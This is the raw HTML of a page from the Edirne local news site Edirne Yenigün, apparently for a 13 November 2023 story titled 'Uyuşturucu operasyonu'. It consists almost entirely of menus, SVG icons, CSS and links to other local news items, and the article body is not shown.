                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/genel/vali-sezerden-ziyaret-2462/" rel="prev" title="Vali Sezer’den ziyaret"
                   image="https://edirneyenigun.com/wp-content/uploads/2023/11/vali-ziyaret-6-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                                                    <a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Uyuşturucu operasyonu</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Uyuşturucu operasyonu" decoding="async" fetchpriority="high" srcset="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-740x420.jpg 740w, https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-300x169.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                            <li><i class="icon-angle-arrow-right"></i><a
                                            href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                </li>
                                                        <li><strong>Uyuşturucu operasyonu</strong></li>
                        </ul>


                        <time datetime="2023-11-13">
                                                            <b>436 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 13 Kasım 2023 11:02</b>
                                                    </time>
